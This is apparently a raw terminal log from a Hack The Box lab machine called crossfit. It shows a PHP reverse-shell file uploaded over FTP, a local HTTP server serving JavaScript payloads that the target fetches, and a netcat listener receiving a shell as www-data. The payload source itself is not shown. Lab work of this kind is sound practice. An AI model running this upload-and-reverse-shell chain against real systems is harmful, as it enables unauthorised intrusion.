 ┌──[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit/www]
└──╼ [★]$ lftp
lftp :~> set ftp:ssl-force true
lftp :~> connect crossfit.htb
lftp crossfit.htb:~> set ssl:verify-certificate no
lftp crossfit.htb:~> login dedsec
Password:
lftp dedsec@crossfit.htb:~> ls
drwxrwxr-x    2 33       1002         4096 Nov 24 12:18 development-test
drwxr-xr-x   13 0        0            4096 May 07  2020 ftp
drwxr-xr-x    9 0        0            4096 May 12  2020 gym-club
drwxr-xr-x    2 0        0            4096 May 01  2020 html
lftp dedsec@crossfit.htb:/> cd development-test
lftp dedsec@crossfit.htb:/development-test> ls
-rw-r--r--    1 1002     1002           71 Nov 24 12:18 rev.php
lftp dedsec@crossfit.htb:/development-test> put rev.php
71 bytes transferred in 3 seconds (27 B/s)
lftp dedsec@crossfit.htb:/development-test> ls
-rw-r--r--    1 1002     1002           71 Nov 24 12:27 rev.php
lftp dedsec@crossfit.htb:/development-test>
┌──[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit/www]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.208 - - [24/Nov/2020 17:27:34] "GET /createuser.js HTTP/1.1" 200 -
10.10.10.208 - - [24/Nov/2020 17:40:05] "GET /createuser.js HTTP/1.1" 200 -
10.10.10.208 - - [24/Nov/2020 17:47:31] "GET /rev.js HTTP/1.1" 200 -
10.10.10.208 - - [24/Nov/2020 17:48:57] "GET /rev.js HTTP/1.1" 200 -
10.10.10.208 - - [24/Nov/2020 17:50:17] "GET /rev.js HTTP/1.1" 200 -
┌──[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit/www]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.208.
Ncat: Connection from 10.10.10.208:41280.
bash: cannot set terminal process group (679): Inappropriate ioctl for device
bash: no job control in this shell
www-data@crossfit:/var/www/development-test$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@crossfit:/var/www/development-test$ ls
ls
rev.php
www-data@crossfit:/var/www/development-test$